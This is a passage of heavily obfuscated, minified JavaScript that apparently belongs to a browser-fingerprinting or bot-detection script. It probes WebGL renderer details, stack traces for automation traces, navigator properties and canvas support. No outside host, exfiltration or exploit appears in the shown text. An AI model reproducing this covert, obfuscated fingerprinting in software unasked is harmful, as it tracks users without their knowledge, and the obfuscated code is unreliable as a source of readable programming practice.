lk()[I7(zk)],N4([],[][[]]))?lk()[I7(TY)].call(null,jE,hr,w7({}),VY):lk()[I7(Cr)](qO,Pb2,Qh,J7)](YJ2,VA[P7()[Pk(jw)](Xw,BX,sw,Xw)][bk()[sO(S7)](mP,b1,QZ)],Kdd(nR,[lk()[I7(nh)].apply(null,[Kj,GJ,cz,w7(w7([]))]),P7()[Pk(TY)](I9,jl2,x7,w7(w7(X9)))]));}XRd=P;VA[lk()[I7(jw)](r7,rI2,tY,QD)][lk()[I7(TY)](jE,hr,w7(w7(X9)),OY)](YJ2,Fv()[rE(Ys)].call(null,XF,mX,tO,tY),Kdd(nR,[lk()[I7(nh)](Kj,GJ,vh,w7(w7(X9))),w7(CR)]));Mv.pop();}break;case nC:{var pVd=KCd[CR];var A2d=KCd[KA];Mv.push(W3);var tQd;return tQd=VA[lk()[I7(jw)](r7,SI,Cr,kS)][A9(typeof Mk()[Ak(jE)],N4('',[][[]]))?Mk()[Ak(fY)].call(null,vA2,lm):Mk()[Ak(zk)].apply(null,[jf,RO])][A9(typeof Vr()[mk(fY)],'undefined')?Vr()[mk(zk)].call(null,IJ,ks,J3,q3,Un,Ps):Vr()[mk(X9)](Ks,w7({}),Rm,w7(jE),TY,nE)].call(pVd,A2d),Mv.pop(),tQd;}break;case Q2:{XRd+=OA;var c82=KCd[CR];}break;case cb:{XRd-=FA;var RVd=KCd[CR];var Z0d=KCd[KA];Mv.push(sN);if(A9(RVd,null)||A9(RVd,undefined)){throw new (VA[QT()[nT(XT)](xG,GY)])(Mk()[Ak(jw)](kS,JZ));}}break;case m2:{var JRd=KCd[CR];XRd+=JQ;Mv.push(XC2);this[Fv()[rE(G7)].apply(null,[db2,pD,Cr,Kj])]=JRd;Mv.pop();}break;}}while(XRd!=P);};var cJ=function(){return Lc.apply(this,[UW,arguments]);};var El2=function(Xpd){return VA["Math"]["floor"](VA["Math"]["random"]()*Xpd["length"]);};var kld=function(){return IG.apply(this,[vA,arguments]);};var xdd=function(){return IG.apply(this,[Jd,arguments]);};var xT2=function(PCd){var tpd='';for(var PBd=0;PBd<PCd["length"];PBd++){tpd+=PCd[PBd]["toString"](16)["length"]===2?PCd[PBd]["toString"](16):"0"["concat"](PCd[PBd]["toString"](16));}return tpd;};var Wpd=function(NId){var Upd=1;var EId=[];var Qdd=VA["Math"]["sqrt"](NId);while(Upd<=Qdd&&EId["length"]<6){if(NId%Upd===0){if(NId/Upd===Upd){EId["push"](Upd);}else{EId["push"](Upd,NId/Upd);}}Upd=Upd+1;}return EId;};var dQd=function(hJ2,XWd){return hJ2^XWd;};var Sk2=function YD2(JWd,Bdd){'use strict';var rD2=YD2;switch(JWd){case Jd:{var B12=Bdd[CR];Mv.push(v6);var tAd;return tAd=B12&&En(QT()[nT(kS)].apply(null,[vq,mw]),typeof VA[P7()[Pk(jw)](Xw,RZ,w7(w7([])),w7(w7(jE)))])&&A9(B12[lk()[I7(G7)](Ks,OS,Qv,GY)],VA[P7()[Pk(jw)].call(null,Xw,RZ,RS,b1)])&&HZ(B12,VA[P7()[Pk(jw)].call(null,Xw,RZ,sw,Wz)][Mk()[Ak(zk)](jf,nw)])?bk()[sO(HO)](tY,X9,Z6):typeof B12,Mv.pop(),tAd;}break;case UW:{var nh2=Bdd[CR];return typeof nh2;}break;case lQ:{var O12=Bdd[CR];var MO2=Bdd[KA];var Tw2=Bdd[nR];Mv.push(sz);O12[MO2]=Tw2[lk()[I7(nh)](Kj,hB2,HO,q3)];Mv.pop();}break;case KA:{var mk2=Bdd[CR];var x72=Bdd[KA];var m12=Bdd[nR];return mk2[x72]=m12;}break;case d0:{var BVd=Bdd[CR];var ZAd=Bdd[KA];var ppd=Bdd[nR];Mv.push(Tc);try{var Edd=Mv.length;var KId=w7(w7(CR));var Ild;return Ild=K3(nR,[QT()[nT(Rs)].apply(null,[wY,C9]),bk()[sO(UY)].apply(null,[jf,Hq,qE]),Mk()[Ak(ss)].apply(null,[Gh,P1]),BVd.call(ZAd,ppd)]),Mv.pop(),Ild;}catch(E0d){Mv.splice(SE(Edd,jE),Infinity,Tc);var Rld;return Rld=K3(nR,[QT()[nT(Rs)](wY,C9),bk()[sO(Mr)](Xw,T1,Av),Mk()[Ak(ss)](Gh,P1),E0d]),Mv.pop(),Rld;}Mv.pop();}break;case C:{return this;}break;case KV:{var f72=Bdd[CR];Mv.push(rc);var zId;return zId=K3(nR,[bk()[sO(Pw)](U6,tY,Ym),f72]),Mv.pop(),zId;}break;case IQ:{return this;}break;case mQ:{return this;}break;case mp:{Mv.push(p02);var nt2;return nt2=lk()[I7(WE)](Mr,Ik,w7(jE),Q4),Mv.pop(),nt2;}break;case tQ:{var h42=Bdd[CR];Mv.push(GI2);var UN2=VA[A9(typeof lk()[I7(tO)],N4('',[][[]]))?lk()[I7(Cr)](VG,fv,Pw,WE):lk()[I7(jw)].call(null,r7,FL,RS,Ps)](h42);var r0d=[];for(var VBd in UN2)r0d[lk()[I7(zk)].call(null,Rs,N6,nh,G7)](VBd);r0d[QT()[nT(CE)](fs,rh)]();var cId;return cId=function Eld(){Mv.push(nJ);for(;r0d[lk()[I7(X9)](C9,nS,Xw,T1)];){var CBd=r0d[P02()[vQ2(DO)](Oh,vK,Ys,QK,RS)]();if(b6(CBd,UN2)){var bN2;return Eld[lk()[I7(nh)](Kj,jf,w7(X9),M7)]=CBd,Eld[HZ(typeof Vr()[mk(zk)],N4([],[][[]]))?Vr()[mk(Ys)](Bd2,Gh,Ks,X9,FT,mP):Vr()[mk(zk)](rM,ss,xn,tY,CJ,Pw)]=w7(Ih[fY]),Mv.pop(),bN2=Eld,bN2;}}Eld[Vr()[mk(Ys)](Bd2,Zh,Ks,OY,FT,kS)]=w7(X9);var TD2;return Mv.pop(),TD2=Eld,TD2;},Mv.pop(),cId;}break;case fg:{Mv.push(Sp2);this[Vr()[mk(Ys)](Bd2,Vw,xh,w7(w7(jE)),FT,OY)]=w7(X9);var GId=this[HZ(typeof P7()[Pk(X9)],'undefined')?P7()[Pk(nJ)](Ps,n1,w7(w7(X9)),Lf):P7()[Pk(Ys)].apply(null,[Hb2,Vc,Bs,wZ])][X9][Fv()[rE(TY)](JJ,gc,tO,jv)];if(A9(bk()[sO(Mr)].call(null,Xw,w7(w7(X9)),OD),GId[QT()[nT(Rs)](Bn,C9)]))throw GId[HZ(typeof Mk()[Ak(S7)],N4('',[][[]]))?Mk()[Ak(ss)](Gh,Qj):Mk()[Ak(fY)](n6,b1)];var ICd;return ICd=this[Mk()[Ak(qn)](LJ,TK)],Mv.pop(),ICd;}break;case XI:{var lv2=Bdd[CR];var M0d;Mv.push(I3);return M0d=lv2&&En(HZ(typeof QT()[nT(UY)],'undefined')?QT()[nT(kS)](XK,mw):QT()[nT(DO)](bz,hx),typeof VA[P7()[Pk(jw)](Xw,L5,Wm,S7)])&&A9(lv2[lk()[I7(G7)](Ks,p1,s5,w7(w7([])))],VA[P7()[Pk(jw)](Xw,L5,vh,O6)])&&HZ(lv2,VA[P7()[Pk(jw)](Xw,L5,EF,w7({}))][Mk()[Ak(zk)](jf,K8)])?bk()[sO(HO)].apply(null,[tY,TY,wj]):typeof lv2,Mv.pop(),M0d;}break;case TA:{var Jq2=Bdd[CR];return typeof Jq2;}break;case mI:{var lO2=Bdd[CR];var tWd;Mv.push(Xj);return tWd=lO2&&En(QT()[nT(kS)].call(null,qS,mw),typeof VA[P7()[Pk(jw)](Xw,v7,w7(w7(X9)),G7)])&&A9(lO2[lk()[I7(G7)].call(null,Ks,SY,qY,X9)],VA[P7()[Pk(jw)].apply(null,[Xw,v7,qn,IY])])&&HZ(lO2,VA[P7()[Pk(jw)].call(null,Xw,v7,jv,UY)][HZ(typeof Mk()[Ak(LJ)],'undefined')?Mk()[Ak(zk)](jf,T7):Mk()[Ak(fY)](vG,Kx)])?bk()[sO(HO)].call(null,tY,w7(X9),On):typeof lO2,Mv.pop(),tWd;}break;case xU:{var YO2=Bdd[CR];return typeof YO2;}break;case lW:{var sv2=Bdd[CR];Mv.push(Ux);var xVd;return xVd=sv2&&En(QT()[nT(kS)].call(null,LE,mw),typeof VA[P7()[Pk(jw)](Xw,Eh,VY,s5)])&&A9(sv2[lk()[I7(G7)](Ks,lh,w7(w7([])),w7(w7(X9)))],VA[HZ(typeof P7()[Pk(DO)],N4([],[][[]]))?P7()[Pk(jw)](Xw,Eh,b4,w7(w7([]))):P7()[Pk(Ys)].call(null,sL,Lm,VY,w7([]))])&&HZ(sv2,VA[A9(typeof P7()[Pk(ST)],N4('',[][[]]))?P7()[Pk(Ys)].apply(null,[rY,CK,C9,cz]):P7()[Pk(jw)].call(null,Xw,Eh,Pw,vh)][Mk()[Ak(zk)](jf,mh)])?bk()[sO(HO)].apply(null,[tY,w7(w7(X9)),Gj]):typeof sv2,Mv.pop(),xVd;}break;case RQ:{var Aw2=Bdd[CR];return typeof Aw2;}break;}};var Ar2=function pId(J0d,r2d){'use strict';var E82=pId;switch(J0d){case nd:{Mv.push(bK);if(w7(VA[QT()[nT(S7)](lC,S7)][lk()[I7(rh)](S4,Lv,z4,Mr)])){var ZBd=A9(typeof VA[QT()[nT(S7)].apply(null,[lC,S7])][A9(typeof Q1()[Rr(Xw)],N4([],[][[]]))?Q1()[Rr(tO)](Xw,Dn,sK):Q1()[Rr(mP)].call(null,Gh,MX,j5)],bk()[sO(RS)].call(null,Tj,ST,Eq))?P7()[Pk(X9)](Fs,Rk,nE,Mc):Q1()[Rr(LJ)].apply(null,[w7(jE),QK,Jh]);var LBd;return Mv.pop(),LBd=ZBd,LBd;}var PRd;return PRd=Q1()[Rr(VY)](Qh,Kr,dY),Mv.pop(),PRd;}break;case KC:{Mv.push(l5);var Y0d=QT()[nT(Bs)].call(null,EX,d1);var OD2=w7({});try{var LQd=Mv.length;var gld=w7({});var PVd=X9;try{var lAd=VA[A9(typeof Mk()[Ak(Vj)],N4('',[][[]]))?Mk()[Ak(fY)](rJ,fD):Mk()[Ak(T1)].apply(null,[Mc,wk])][Mk()[Ak(zk)](jf,nd2)][P7()[Pk(wq)](Oh,Gm,VY,Kr)];VA[lk()[I7(jw)](r7,Tt,KO,w7(X9))][Fv()[rE(FT)].apply(null,[hE,dc,G7,cz])](lAd)[P7()[Pk(wq)].apply(null,[Oh,Gm,Rs,nJ])]();}catch(lBd){Mv.splice(SE(LQd,jE),Infinity,l5);if(lBd[HZ(typeof Q1()[Rr(T1)],N4('',[][[]]))?Q1()[Rr(S4)].apply(null,[w7({}),Fs,LK]):Q1()[Rr(tO)](WE,kN,lx)]&&A9(typeof lBd[Q1()[Rr(S4)](O6,Fs,LK)],QT()[nT(lS)](QS,Im))){lBd[HZ(typeof Q1()[Rr(RS)],N4('',[][[]]))?Q1()[Rr(S4)].call(null,z4,Fs,LK):Q1()[Rr(tO)](LJ,dc,M5)][P7()[Pk(Bs)].apply(null,[r7,wR2,tY,M7])](Q1()[Rr(Gh)](kS,UF,c8))[lk()[I7(Rs)].call(null,tO,fR2,DO,fY)](function(Xt2){Mv.push(rX);if(Xt2[Vr()[mk(C9)](d1,zv,zc,Ys,DO,Vj)](HZ(typeof P7()[Pk(dk)],N4('',[][[]]))?P7()[Pk(M7)](GY,pJ,w7(w7([])),W7):P7()[Pk(Ys)].call(null,TX,CL,nh,w7(jE)))){OD2=w7(w7([]));}if(Xt2[Vr()[mk(C9)].apply(null,[d1,z4,zc,KO,DO,FT])](P02()[vQ2(z4)](wZ,QD,Pw,h22,w7(w7([]))))){PVd++;}Mv.pop();});}}Y0d=A9(PVd,FT)||OD2?P7()[Pk(X9)].apply(null,[Fs,xM,XT,nh]):HZ(typeof lk()[I7(FT)],'undefined')?lk()[I7(FT)](W7,OK,WE,nE):lk()[I7(Cr)](DG,c8,kS,Rs);}catch(ECd){Mv.splice(SE(LQd,jE),Infinity,l5);Y0d=bk()[sO(lS)](b1,Pw,cY);}var IVd;return Mv.pop(),IVd=Y0d,IVd;}break;case tQ:{Mv.push(d6);var xQd=Q1()[Rr(VY)].apply(null,[z4,Kr,G9]);try{var RWd=Mv.length;var Hld=w7([]);xQd=HZ(typeof VA[Mk()[Ak(QD)](Q4,Kz)],bk()[sO(RS)](Tj,w7(jE),Xl))?P7()[Pk(X9)](Fs,bD,I9,VY):lk()[I7(FT)].call(null,W7,s8,QD,w7({}));}catch(X0d){Mv.splice(SE(RWd,jE),Infinity,d6);xQd=bk()[sO(lS)](b1,cz,FZ);}var ZQd;return Mv.pop(),ZQd=xQd,ZQd;}break;case C:{Mv.push(OK);var gJ2=Q1()[Rr(VY)](mP,Kr,xr);try{var kD2=Mv.length;var DBd=w7(KA);gJ2=VA[P02()[vQ2(Mc)].call(null,z4,HJ,DO,XY,O7)][A9(typeof Mk()[Ak(TY)],N4('',[][[]]))?Mk()[Ak(fY)].call(null,zz,W8):Mk()[Ak(zk)](jf,dD)][Vr()[mk(X9)].call(null,Ks,Oh,Nw,cS,TY,jw)](P7()[Pk(mw)](X6,nD,UO,TY))?P7()[Pk(X9)](Fs,gn,G7,VY):lk()[I7(FT)](W7,gG,rh,EF);}catch(cWd){Mv.splice(SE(kD2,jE),Infinity,OK);gJ2=bk()[sO(lS)](b1,HO,Js);}var qBd;return Mv.pop(),qBd=gJ2,qBd;}break;case sW:{Mv.push(BF);var Ppd=Q1()[Rr(VY)](cz,Kr,Th);try{var bCd=Mv.length;var kCd=w7([]);Ppd=HZ(typeof VA[lk()[I7(x7)](GY,CS,w7(w7({})),HO)],bk()[sO(RS)].call(null,Tj,dk,NT))?A9(typeof P7()[Pk(Xw)],N4([],[][[]]))?P7()[Pk(Ys)](D5,Ac,fY,w7(w7(X9))):P7()[Pk(X9)](Fs,wk,Kr,w7([])):HZ(typeof lk()[I7(C9)],'undefined')?lk()[I7(FT)](W7,Fx,DO,q3):lk()[I7(Cr)](VI2,MF,Wz,sw);}catch(Sld){Mv.splice(SE(bCd,jE),Infinity,BF);Ppd=HZ(typeof bk()[sO(WE)],N4([],[][[]]))?bk()[sO(lS)](b1,w7([]),k7):bk()[sO(Zh)].apply(null,[ZU2,s5,VN]);}var DId;return Mv.pop(),DId=Ppd,DId;}break;case AH:{Mv.push(c6);var QJ2=b6(A9(typeof Mk()[Ak(VY)],'undefined')?Mk()[Ak(fY)](JJ,EC2):Mk()[Ak(Kj)](tv,XU2),VA[HZ(typeof QT()[nT(Q4)],N4([],[][[]]))?QT()[nT(S7)](PZ,S7):QT()[nT(DO)](AF,YF)])||ws(VA[rk()[DT(RS)](RS,I9,gg2,WE)][bk()[sO(O7)].apply(null,[rh,RS,bq])],X9)||ws(VA[rk()[DT(RS)](RS,I9,gg2,zk)][A9(typeof P7()[Pk(S4)],N4('',[][[]]))?P7()[Pk(Ys)](nj,k02,X6,w7(X9)):P7()[Pk(Hz)](fY,r1,UY,Xw)],X9);var IQd=VA[QT()[nT(S7)](PZ,S7)][QT()[nT(O7)].call(null,r6,Ex)](bk()[sO(GY)].call(null,FT,M7,gh))[lk()[I7(mP)].call(null,xW2,UM,s4,Vj)];var kAd=VA[QT()[nT(S7)].call(null,PZ,S7)][QT()[nT(O7)].call(null,r6,Ex)](Mk()[Ak(dk)].apply(null,[cz,df]))[lk()[I7(mP)](xW2,UM,sw,s4)];var DCd=VA[QT()[nT(S7)].apply(null,[PZ,S7])][HZ(typeof QT()[nT(S4)],N4('',[][[]]))?QT()[nT(O7)].call(null,r6,Ex):QT()[nT(DO)].apply(null,[T22,Nj])](lk()[I7(S4)](EF,Or,Pw,z4))[lk()[I7(mP)](xW2,UM,VY,w7(jE))];var hRd;return hRd=QT()[nT(FT)](qp,Mr)[QT()[nT(z4)](Zk,tv)](QJ2?P7()[Pk(X9)].apply(null,[Fs,xw,T1,UO]):lk()[I7(FT)].apply(null,[W7,Ij,mP,fY]),Vr()[mk(Zh)](zv,tO,nz,w7(w7(jE)),jE,S4))[QT()[nT(z4)](Zk,tv)](IQd?P7()[Pk(X9)].apply(null,[Fs,xw,O7,Kr]):lk()[I7(FT)](W7,Ij,RS,O6),HZ(typeof Vr()[mk(X9)],N4(QT()[nT(FT)].call(null,qp,Mr),[][[]]))?Vr()[mk(Zh)](zv,w7(w7(X9)),nz,w7(w7({})),jE,Uk):Vr()[mk(zk)](Z3,DO,hn,XT,Wd2,jf))[QT()[nT(z4)](Zk,tv)](kAd?A9(typeof P7()[Pk(kS)],N4('',[][[]]))?P7()[Pk(Ys)](Bx,ww,O6,w7(w7([]))):P7()[Pk(X9)].apply(null,[Fs,xw,jE,b1]):lk()[I7(FT)](W7,Ij,cS,w7({})),Vr()[mk(Zh)].apply(null,[zv,W7,nz,tv,jE,ks]))[QT()[nT(z4)].apply(null,[Zk,tv])](DCd?P7()[Pk(X9)](Fs,xw,vh,w7({})):lk()[I7(FT)].call(null,W7,Ij,w7(w7({})),ss)),Mv.pop(),hRd;}break;case d0:{Mv.push(UM);try{var cBd=Mv.length;var Udd=w7(w7(CR));var bRd=X9;var vBd=VA[HZ(typeof lk()[I7(M7)],'undefined')?lk()[I7(jw)].apply(null,[r7,Qn,Zh,jv]):lk()[I7(Cr)](kG,RG,S7,rh)][A9(typeof bk()[sO(fY)],N4('',[][[]]))?bk()[sO(Zh)](MG,O7,wq):bk()[sO(KO)](zs,UO,Gq)](VA[A9(typeof Q1()[Rr(UO)],N4([],[][[]]))?Q1()[Rr(tO)].apply(null,[W7,sm,KD]):Q1()[Rr(jE)](Pw,Zf,NO)],Vr()[mk(Bs)].call(null,j3,I9,DL,ks,jw,EF));if(vBd){bRd++;if(vBd[lk()[I7(nh)](Kj,IW2,KO,lS)]){vBd=vBd[lk()[I7(nh)].apply(null,[Kj,IW2,Oh,UY])];bRd+=N4(w3(vBd[lk()[I7(X9)](C9,d7,s4,X9)]&&A9(vBd[lk()[I7(X9)](C9,d7,Zh,dk)],jE),Ih[fY]),w3(vBd[QT()[nT(Zf)].apply(null,[F8,Hq])]&&A9(vBd[QT()[nT(Zf)].call(null,F8,Hq)],Vr()[mk(Bs)].apply(null,[j3,cz,DL,w7([]),jw,qn])),fY));}}var VJ2;return VJ2=bRd[P7()[Pk(wq)](Oh,vj,w7(w7(X9)),O7)](),Mv.pop(),VJ2;}catch(m0d){Mv.splice(SE(cBd,jE),Infinity,UM);var dpd;return dpd=Q1()[Rr(VY)](Hz,Kr,qp),Mv.pop(),dpd;}Mv.pop();}break;case b0:{var OQd=r2d[CR];Mv.push(Eb2);var zD2;return zD2=VA[lk()[I7(jw)](r7,tZ,S7,Gh)][bk()[sO(KO)](zs,X6,FS)](VA[rk()[DT(RS)].apply(null,[RS,I9,FJ,kS])][lk()[I7(wq)].apply(null,[O7,Zd,w7(X9),x7])],OQd),Mv.pop(),zD2;}break;case KA:{Mv.push(E5);var z2d=function(OQd){return pId.apply(this,[b0,arguments]);};var xld=[P7()[Pk(ST)](C9,V3,nE,Zh),Vr()[mk(Mc)](Vb2,I9,On,Wm,RS,Xw)];var sJ2=xld[Mk()[Ak(Q4)](Hz,Xv)](function(RCd){var HD2=z2d(RCd);Mv.push(MV2);if(w7(w7(HD2))&&w7(w7(HD2[Fv()[rE(fY)](T8,Vq,Ys,ss)]))&&w7(w7(HD2[Fv()[rE(fY)](T8,Vq,Ys,rh)][P7()[Pk(wq)](Oh,kC2,FT,LJ)]))){HD2=HD2[Fv()[rE(fY)](T8,Vq,Ys,FT)][P7()[Pk(wq)].call(null,Oh,kC2,w7(jE),J7)]();var MD2=N4(A9(HD2[bk()[sO(dk)].apply(null,[qY,Oh,gr])](bk()[sO(x7)].call(null,Hg2,ss,Dp)),Vs(jE)),w3(VA[bk()[sO(Uk)](VY,w7(w7(X9)),hZ)](ws(HD2[bk()[sO(dk)].call(null,qY,KO,gr)](QT()[nT(WE)](VW2,zv)),Vs(jd[Q1()[Rr(kS)].call(null,O6,Pw,pY)]()))),jE));var t0d;return Mv.pop(),t0d=MD2,t0d;}else{var M82;return M82=Q1()[Rr(VY)](lS,Kr,gh),Mv.pop(),M82;}Mv.pop();});var vVd;return vVd=sJ2[lk()[I7(Zf)].apply(null,[q3,QU,OY,KO])](QT()[nT(FT)].call(null,Xf,Mr)),Mv.pop(),vVd;}break;case A0:{Mv.push(c5);throw new (VA[QT()[nT(XT)].call(null,WT,GY)])(A9(typeof Fv()[rE(q3)],'undefined')?Fv()[rE(jE)].call(null,Im,MG,Os,O6):Fv()[rE(Mr)].call(null,CL,z4,mj,z4));}break;case vV:{var PAd=r2d[CR];var tD2=r2d[KA];Mv.push(t6);if(En(tD2,null)||ws(tD2,PAd[lk()[I7(X9)].call(null,C9,Zq,sw,w7(jE))]))tD2=PAd[A9(typeof lk()[I7(nh)],N4('',[][[]]))?lk()[I7(Cr)](t6,TU2,Vw,w7(jE)):lk()[I7(X9)].apply(null,[C9,Zq,w7(w7({})),ks])];for(var OCd=X9,Jpd=new (VA[bk()[sO(zk)].apply(null,[Ej,w7({}),Cx])])(tD2);Kn(OCd,tD2);OCd++)Jpd[OCd]=PAd[OCd];var HCd;return Mv.pop(),HCd=Jpd,HCd;}break;case sP:{var rCd=r2d[CR];var wQd=r2d[KA];Mv.push(MD);var BBd=En(null,rCd)?null:AM(HZ(typeof bk()[sO(G7)],'undefined')?bk()[sO(RS)](Tj,LJ,jO):bk()[sO(Zh)](zD,w7(w7({})),Ix),typeof VA[P7()[Pk(jw)].apply(null,[Xw,Yf,w7(w7(X9)),Mr])])&&rCd[VA[P7()[Pk(jw)].apply(null,[Xw,Yf,C9,Mc])][QT()[nT(nJ)](LU2,Tj)]]||rCd[P7()[Pk(UY)](BD,JE,GY,X9)];if(AM(null,BBd)){var fAd,K82,hQd,W2d,hWd=[],rWd=w7(X9),kJ2=w7(jE);try{var SAd=Mv.length;var kt2=w7(w7(CR));if(hQd=(BBd=BBd.call(rCd))[P7()[Pk(qn)](xL,Ir,Mc,b1)],A9(X9,wQd)){if(HZ(VA[lk()[I7(jw)](r7,pX,Oh,w7(w7({})))](BBd),BBd)){kt2=w7(w7([]));return;}rWd=w7(Ih[fY]);}else for(;w7(rWd=(fAd=hQd.call(BBd))[Vr()[mk(Ys)].apply(null,[Bd2,Rs,GR2,w7({}),FT,S7])])&&(hWd[A9(typeof lk()[I7(Zh)],N4('',[][[]]))?lk()[I7(Cr)](tJ,IF,fY,r7):lk()[I7(zk)](Rs,B6,S4,w7([]))](fAd[lk()[I7(nh)](Kj,RF,Cr,QD)]),HZ(hWd[lk()[I7(X9)].call(null,C9,c7,Mc,s4)],wQd));rWd=w7(X9));}catch(Nld){kJ2=w7(X9),K82=Nld;}finally{Mv.splice(SE(SAd,jE),Infinity,MD);try{var bD2=Mv.length;var mId=w7(KA);if(w7(rWd)&&AM(null,BBd[QT()[nT(WE)].apply(null,[l7,zv])])&&(W2d=BBd[QT()[nT(WE)].apply(null,[l7,zv])](),HZ(VA[lk()[I7(jw)](r7,pX,Lf,S7)](W2d),W2d))){mId=w7(CR);return;}}finally{Mv.splice(SE(bD2,jE),Infinity,MD);if(mId){Mv.pop();}if(kJ2)throw K82;}if(kt2){Mv.pop();}}var IId;return Mv.pop(),IId=hWd,IId;}Mv.pop();}break;case IQ:{var Opd=r2d[CR];Mv.push(xh);if(VA[bk()[sO(zk)](Ej,z4,Rn)][lk()[I7(r7)](Xw,Y5,G7,Lf)](Opd)){var V0d;return Mv.pop(),V0d=Opd,V0d;}Mv.pop();}break;case Yb:{var f42=r2d[CR];return f42;}break;case ZP:{Mv.push(mS);if(w7(b6(Vr()[mk(z4)](nE,ST,ZA2,jv,tO,FT),VA[rk()[DT(RS)].call(null,RS,I9,VK,WE)]))){var xAd;return Mv.pop(),xAd=null,xAd;}var MVd=VA[rk()[DT(RS)](RS,I9,VK,Hq)][Vr()[mk(z4)](nE,QD,ZA2,dk,tO,qY)];var kQd=MVd[Mk()[Ak(ks)].apply(null,[Mr,qb])];var Cdd=MVd[bk()[sO(Oh)](Bs,z4,GO)];var IRd=MVd[QT()[nT(Rs)].apply(null,[Mb2,C9])];var lWd;return lWd=[kQd,A9(Cdd,X9)?X9:ws(Cdd,X9)?Vs(jE):Vs(Ih[sw]),IRd||bk()[sO(nE)].apply(null,[Kr,O7,VM])],Mv.pop(),lWd;}break;case zd:{var HVd={};Mv.push(Yx);var KN2={};try{var LD2=Mv.length;var D0d=w7(w7(CR));var Sdd=new (VA[bk()[sO(O6)].call(null,d1,w7(w7({})),rT)])(X9,X9)[Mk()[Ak(EF)](x7,rr)](QT()[nT(mw)].call(null,tr,KO));var SRd=Sdd[QT()[nT(Hz)].call(null,Ok,mj)](A9(typeof Fv()[rE(ss)],N4(QT()[nT(FT)](rl,Mr),[][[]]))?Fv()[rE(jE)].call(null,jm,tK,mS,Bs):Fv()[rE(Mc)].apply(null,[Lk,X9,Mc,tO]));var EN2=Sdd[A9(typeof P7()[Pk(d1)],N4('',[][[]]))?P7()[Pk(Ys)](l4,p5,w7(jE),wZ):P7()[Pk(UO)](QD,F1,q3,M7)](SRd[HZ(typeof Q1()[Rr(rh)],N4([],[][[]]))?Q1()[Rr(r7)].apply(null,[w7(w7(jE)),pm,qw]):Q1()[Rr(tO)](b4,LM,jM)]);var nQd=Sdd[P7()[Pk(UO)](QD,F1,nJ,tY)](SRd[bk()[sO(Hz)](t3,qn,wk)]);HVd=K3(nR,[bk()[sO(b1)].call(null,C3,Zh,AZ),EN2,bk()[sO(vh)].apply(null,[zb2,fY,Yk]),nQd]);var d0d=new (VA[bk()[sO(O6)].apply(null,[d1,tY,rT])])(X9,X9)[Mk()[Ak(EF)].apply(null,[x7,rr])](lk()[I7(xL)].apply(null,[j3,W9,QD,X9]));var FD2=d0d[QT()[nT(Hz)](Ok,mj)](Fv()[rE(Mc)].call(null,Lk,X9,Mc,Oh));var Mld=d0d[P7()[Pk(UO)].call(null,QD,F1,Cr,w7(w7(jE)))](FD2[Q1()[Rr(r7)](cz,pm,qw)]);var UAd=d0d[P7()[Pk(UO)].call(null,QD,F1,s5,w7(jE))](FD2[A9(typeof bk()[sO(Qh)],N4('',[][[]]))?bk()[sO(Zh)](VQ2,Vw,fM):bk()[sO(Hz)](t3,rh,wk)]);KN2=K3(nR,[Q1()[Rr(vh)](jv,Ps,d4),Mld,Q1()[Rr(xL)](Mc,Rs,rf),UAd]);}finally{Mv.splice(SE(LD2,jE),Infinity,Yx);var U2d;return U2d=K3(nR,[HZ(typeof QT()[nT(z4)],N4('',[][[]]))?QT()[nT(cS)](sh,C3):QT()[nT(DO)](lA2,dj),HVd[bk()[sO(b1)].call(null,C3,lS,AZ)]||null,P7()[Pk(KO)].call(null,t3,KY,w7(w7(jE)),Qv),HVd[bk()[sO(vh)](zb2,OE,Yk)]||null,Q1()[Rr(cS)](w7(w7(jE)),Im,cs),KN2[Q1()[Rr(vh)](X6,Ps,d4)]||null,lk()[I7(nE)].call(null,pt,Jf,ss,Zh),KN2[A9(typeof Q1()[Rr(XT)],'undefined')?Q1()[Rr(tO)](tv,v8,dN):Q1()[Rr(xL)](w7(jE),Rs,rf)]||null]),Mv.pop(),U2d;}Mv.pop();}break;case wd:{var M72=r2d[CR];Mv.push(VI2);if(A9([HZ(typeof lk()[I7(tO)],N4('',[][[]]))?lk()[I7(Kj)](vh,OD,w7(X9),w7(w7({}))):lk()[I7(Cr)].call(null,Kx,YE,rh,w7(w7([]))),HZ(typeof lk()[I7(Bs)],'undefined')?lk()[I7(CK)].call(null,s5,dF,Uk,wq):lk()[I7(Cr)](Lb2,D5,UY,ST),P7()[Pk(mP)](VY,V9,I9,VY)][bk()[sO(dk)](qY,tO,KJ)](M72[lk()[I7(UO)].call(null,X6,A5,wq,ST)][HZ(typeof bk()[sO(Hq)],N4([],[][[]]))?bk()[sO(Ps)].apply(null,[S7,VY,nD]):bk()[sO(Zh)].apply(null,[mW2,jE,QR2])]),Vs(jE))){Mv.pop();return;}VA[lk()[I7(vh)](Zh,jk,w7(w7([])),w7(w7(jE)))](function(){var S0d=w7(KA);Mv.push(zJ);try{var Lpd=Mv.length;var FAd=w7([]);if(w7(S0d)&&M72[lk()[I7(UO)].call(null,X6,dE,Q4,Hz)]&&(M72[lk()[I7(UO)].apply(null,[X6,dE,fY,UY])][lk()[I7(mP)](xW2,MD,r7,nJ)](rk()[DT(HO)](Bs,Q6,Jx,GY))||M72[lk()[I7(UO)](X6,dE,Oh,FT)][lk()[I7(mP)](xW2,MD,nJ,Kr)](Q1()[Rr(gS)].call(null,Mr,Cr,bv)))){S0d=w7(CR);}}catch(OAd){Mv.splice(SE(Lpd,jE),Infinity,zJ);M72[lk()[I7(UO)](X6,dE,ks,Lf)][Vr()[mk(ss)](fx,OY,Mj,KO,jw,Xw)](new (VA[Mk()[Ak(Oh)](xL,fq)])(Q1()[Rr(Fs)](q3,T1,XP),K3(nR,[HZ(typeof P7()[Pk(Ps)],'undefined')?P7()[Pk(S4)](b4,BQ2,kS,Cr):P7()[Pk(Ys)](b4,KM,W7,Ps),w7(w7({})),lk()[I7(j3)](nE,HD,qY,Q4),w7([]),lk()[I7(Im)](QD,BO,G7,X9),w7(CR)])));}if(w7(S0d)&&A9(M72[Mk()[Ak(Hq)].apply(null,[tY,wr])],rk()[DT(ss)].apply(null,[Zf,Rg2,xM,M7]))){S0d=w7(w7([]));}if(S0d){M72[lk()[I7(UO)](X6,dE,Xw,w7(X9))][Vr()[mk(ss)].call(null,fx,TY,Mj,RS,jw,dk)](new 